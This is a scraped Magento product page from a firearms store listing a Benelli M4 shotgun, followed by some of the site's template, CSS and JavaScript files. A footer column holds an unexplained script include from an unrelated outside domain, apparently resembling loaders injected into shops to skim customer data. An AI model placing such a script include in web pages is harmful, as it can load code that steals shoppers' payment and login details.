                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Specification</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">Title</th>
                    <td class="col data" data-th="Title">Benelli M4 12 Gauge 18.5" NS 5+1 OD Green Cerakote</td>
                </tr>
                <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">11797</td>
                </tr>  
                            <tr>
                    <th class="col label" scope="row">UPC</th>
                    <td class="col data" data-th="UPC">650350117974</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">MPN</th>
                    <td class="col data" data-th="MPN">11797</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Model</th>
                    <td class="col data" data-th="Model">M4</td>
                </tr>
                        </tbody>
        </table>
   </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-shippinginfo-title"
                                 data-role="collapsible" id="tab-label-shippinginfo">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#shippinginfo"
                                   id="tab-label-shippinginfo-title">
                                    <span>Shipping Info</span>
                                </a>
                            </div>
                            <div class="data item content" id="shippinginfo" data-role="content">
                                        <div class="additional-shippinginfo-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-shippinginfo-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">State Restrictions</th>
                    <td class="col data" data-th="State Restrictions">
                        --                        </td>
                </tr>
                <tr>
                    <th class="col label" scope="row">Signature Required</th>
                    <td class="col data" data-th="Signature Required">
                        No                        </td>
                </tr>  
            
            </tbody>
        </table>
   </div>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                        //added By Vinod
                           /* $(".product.info.detailed .product.data.items > .item.title > a").off("click").on("click", function(e){

                                e.preventDefault();
                                
                                $(".product.info.detailed .product.data.items .item.title").each(function(){
                                    $(this).removeClass('active').attr("area-selected",false).attr("aria-expanded",false);
                                });
                                $(".product.info.detailed .product.data.items .item.content").each(function(){
                                    $(this).css('display','none');
                                });
                                //make active on clicked element
                                let cont=$(this).parent('.item.title').attr("aria-controls");
                                $(this).parent('.item.title').addClass('active').attr("area-selected",true).attr("aria-expanded",true);
                                //console.log('eheh=='+cont);
                                $('.product.info.detailed .product.data.items > #'+cont).css('display','block');
                                return false;
                            });*/
                        });
                    });
                </script>
                </div>
    <input name="form_key" type="hidden" value="8MuNTJOJewf6yh79" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/11093\/","handles":["default","catalog_product_view","catalog_product_view_id_11093","catalog_product_view_sku_11797","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fbenelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11093":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11093\\\/\",\"data\":{\"product\":\"11093\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.gunsla.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11093\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11093\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2400,"max_price":2400,"max_regular_price":2400,"minimal_regular_price":2400,"special_price":null,"minimal_price":2400,"regular_price":2400,"formatted_prices":{"final_price":"<span class=\"price\">$2,400.00<\/span>","max_price":"<span class=\"price\">$2,400.00<\/span>","minimal_price":"<span class=\"price\">$2,400.00<\/span>","max_regular_price":"<span class=\"price\">$2,400.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$2,400.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page."},"tax_adjustments":{"final_price":2400,"max_price":2400,"max_regular_price":2400,"minimal_regular_price":2400,"special_price":2400,"minimal_price":2400,"regular_price":2400,"formatted_prices":{"final_price":"<span class=\"price\">$2,400.00<\/span>","max_price":"<span class=\"price\">$2,400.00<\/span>","minimal_price":"<span class=\"price\">$2,400.00<\/span>","max_regular_price":"<span class=\"price\">$2,400.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$2,400.00<\/span>","regular_price":"<span class=\"price\">$2,400.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$2,400.00<\/span>"}},"images":[{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":75,"resized_height":90},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/b\/e\/benelli-benellim4-11797__38909.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","resized_width":75,"resized_height":90}],"url":"https:\/\/www.gunsla.com\/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html","id":11093,"name":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.gunsla.com\/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11093,\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

</div><div class="sidebar sidebar-additional"><!-- @BLOCK@_32 -->
</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});
	</script>
</div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/template/product/view/preorder-information.html
body_size: -45
content:
<div data-bind="visible: isNeedToDisplayPreorderInfo()">
    <div class="info-box">
        <h2 data-bind="i18n: 'Preorder Information'"></h2>
        <hr>
        <!-- ko if: (getPreorderType() == 1) -->
            <div class="info-box-text" data-bind="html: getPayPercentageMsg()"></div>
        <!-- /ko -->
        <br>
        <div data-bind="text: getPreorderMsg()"></div>

        <!-- ko if: (getPreorderAvailableOn() != '') -->
            <br>
            <span data-bind="i18n: 'Available On: '"></span>
            <div class="info-box-text" data-bind="html: getPreorderAvailableOn()"></div>
        <!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css
body_size: 999
content:
.modals-overlay{background-color:rgb(51 51 51/88%) !important}.age-pop-up .pop-cont{padding:15px}.verify{padding:0 50px 40px;min-width:407px}.verify p.small{color:#fff;text-transform:none;font-size:22px}.verify img,.notverify img{border:0;vertical-align:top;max-width:100%;height:auto;background:#fff}.age-pop-up p.title{margin:0;padding:15px 0;font-size:24px;text-transform:uppercase;color:#fff;background:#1979c3;font-weight:700}.pop-cont .buttons-set .button{text-transform:uppercase;margin:0 5px;font-size:16px;background:#1979c3;padding:13px 28px;text-decoration:none;display:inline-block;transition:.3s all 0s;-webkit-transition:.3s all 0s;line-height:.8;border:0}.pop-cont .buttons-set .button.valid-age{color:#fff}.pop-cont .buttons-set .button.not-valid-age{background:#e0711;color:#fff}.pop-cont p.small{display:block;text-align:center;font-size:16px;color:#ccc;margin:0;font-weight:700;padding:10px}.not-verify{min-width:500px;padding:10px 0}.notverify-txt{font-size:20px;margin:13px auto;color:#fff;max-width:200px;padding:6px 0;border-top:2px solid #fff;-webkit-border-top:2px solid #fff}.age-pop-up{background:#transparent;text-align:center;display:none}.pop-cont .buttons-set{border:none;margin:0;padding:25px 0 0}.pop-cont .buttons-set .button:hover{background:#fff;border-color:#1979c3;color:#1979c3}.cms-page-view .age-pop-up,cms-index-index .age-pop-up{display:none}.cms-page-view .not-verify,cms-index-index .not-verify{display:none}.cancel-icon{background:url(../images/dialog_cancel.png) left top no-repeat;padding:20px;float:left}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.42857}.popup-logo img{width:200px}.modal-popup.ageverification-poup .modal-inner-wrap{background:rgba(0,0,0,.9);padding:0;color:#000;z-index:10000;min-height:100px;text-align:center;width:auto;font-size:15px;position:fixed;top:50%;left:50%;right:auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);-moz-transform:translateX(-50%) translateY(-50%) scale(0);-ms-transform:translateX(-50%) translateY(-50%) scale(0);-o-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);visibility:hidden;-webkit-visibility:hidden;-webkit-transition:1.5s all 0s;-moz-transition:1.5s all 0s;-ms-transition:1.5s all 0s;-o-transition:1.5s all 0s;transition:1.5s all 0s}.modal-popup.ageverification-poup._show .modal-inner-wrap{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-visibility:visible;margin:0}.modal-popup.ageverification-poup .modal-footer button,.modal-popup.ageverification-poup .action-close{display:none !important}.modal-popup.ageverification-poup._show .modal-inner-wrap{background:0 0}.modal-popup.ageverification-poup .modal-content{background:rgba(0,0,0,.9);padding:0}.popup-logo{text-align:center;font-size:30px;color:#fff;padding:16px 0}.notverify .notverify-text-desc{position:relative;color:#fff;font-size:22px;text-align:center;line-height:1.42857;padding-top:10px}.modal-popup.ageverification-poup._show{-webkit-visibility:visible;visibility:visible}.modal-popup.ageverification-poup .modal-footer,.modal-popup.ageverification-poup .modal-header{display:none}.action.primary.valid-age{margin-right:30px}@media only screen and (max-width:767px){.modal-popup.ageverification-poup .modal-inner-wrap{max-width:90%}.verify{min-width:350px;padding-top:0}.notverify{min-width:170px;padding:20px 0}.age-pop-up p.title{font-size:24px}.pop-cont .buttons-set{padding:5px 0 0}.pop-cont .buttons-set .button{padding:14px 12px;font-size:14px}.notverify-txt{font-size:16px;max-width:150px}.notverify p{padding:0}.notverify p:before{font-size:36px}.not-verify{min-width:200px;padding:10px 0}.notverify .notverify-text-desc{font-size:17px}.cancel-icon{background-size:35px}}@media only screen and (min-width:480px) and (max-width:767px){.pop-cont .buttons-set .button{padding:13px 12px;font-size:14px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}.pop-cont p.small{font-size:12px;line-height:18px}}@media only screen and (min-width:320px) and (max-width:479px){.age-pop-up img{max-width:150px}.verify{min-width:280px;padding-top:0}.notverify{min-width:280px}.pop-cont .buttons-set{padding:14px}.pop-cont .buttons-set .button{box-sizing:border-box;margin:0;width:49%;font-size:13px}.age-pop-up .title{font-size:20px}.pop-cont .buttons-set .button{padding:14px}.pop-cont p.small{font-size:12px;line-height:18px}.pop-cont p.small br{display:none}.age-pop-up{width:280px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/view.min.js
body_size: 899
content:
define(['jquery','uiComponent','ko','mage/storage'],function($,Component,ko,storage){'use strict';var superAttributes=[];return Component.extend({defaults:{template:'Webkul_Preorder/product/view/preorder-information'},isNeedToDisplayPreorderInfo:ko.observable(false),getPreorderType:ko.observable(0),getPayPercentageMsg:ko.observable(''),getPreorderMsg:ko.observable(''),getPreorderAvailableOn:ko.observable(''),initialize:function(config){var self=this;var preorderType=Number(config.params.preorderType);self.getPreorderType(preorderType);self.getPreorderMsg($.mage.__(config.params.preorderMsg));if(preorderType){if(config.params.preorderPercentage==0){var payMsg=$.mage.__(config.params.freePreorderNote);}else{var payMsg=$.mage.__('Pay ');payMsg+='<b>'+config.params.preorderPercentage+'% </b>';payMsg+=$.mage.__(' as Preorder');}
self.getPayPercentageMsg(payMsg);}
$(document).ready(function(){if(config.params.productType=='simple'||config.params.productType=='virtual'||config.params.productType=='downloadable'){var addToCartButton=$("#product-addtocart-button");if(config.params.isPreorderProduct==1&&config.params.productQty<1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(config.params.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}else if(config.params.productType=='configurable'){$("#product-options-wrapper .swatch-select").change(function(){var attributeValue=$(this).val();var attributeId=$(this).closest('.swatch-attribute').attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);});$("#product-options-wrapper .swatch-option").click(function(){var classes=$(this).attr('class');var count=0;var swatchScope=$(this);var intVal=setInterval(function(){count++;if(count>5000){clearInterval(intVal);}
if(swatchScope.attr('class')!=classes){var swatchAttribute=swatchScope.closest('.swatch-attribute');var attributeValue=swatchAttribute.attr('data-option-selected');var attributeId=swatchAttribute.attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);clearInterval(intVal);}},1);});$("#product-options-wrapper .super-attribute-select").change(function(){var attributeValue=$(this).val();var attr=$(this).attr('data-selector');var attributeId=(attr.split("[")[1]).split("]")[0];self.doCalculateAndReflect(attributeId,attributeValue,config);});}else if(config.params.productType=='grouped'){if($(".grouped-preorder-info-box").length){$("#product-addtocart-button").text($.mage.__('Preorder'));}}});this._super();return this;},initObservable:function(){return this;},doCalculateAndReflect:function(attributeId,attributeValue,config){var self=this;var temp=[];if(superAttributes){superAttributes.forEach(function(attribute){if(attribute.attributeId!=attributeId){temp.push({attributeId:attribute.attributeId,attributeValue:attribute.attributeValue});}});}
superAttributes=[];superAttributes=[...temp];if(attributeValue!=0){superAttributes.push({attributeId:attributeId,attributeValue:attributeValue});}
var totalSwatches=$("#product-options-wrapper .swatch-opt > .swatch-attribute").length;if(totalSwatches==0){totalSwatches=$("select.super-attribute-select").length;}
